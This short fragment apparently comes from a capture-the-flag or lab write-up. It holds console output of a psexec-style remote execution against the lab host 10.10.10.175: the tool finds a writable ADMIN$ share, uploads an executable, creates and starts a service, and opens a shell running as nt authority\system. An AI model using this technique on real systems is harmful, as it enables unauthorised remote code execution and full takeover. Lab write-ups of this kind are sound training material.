 [*] Requesting shares on 10.10.10.175.....
[*] Found writable share ADMIN$
[*] Uploading file cmPHYpci.exe
[*] Opening SVCManager on 10.10.10.175.....
[*] Creating service iZda on 10.10.10.175.....
[*] Starting service iZda.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.973]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>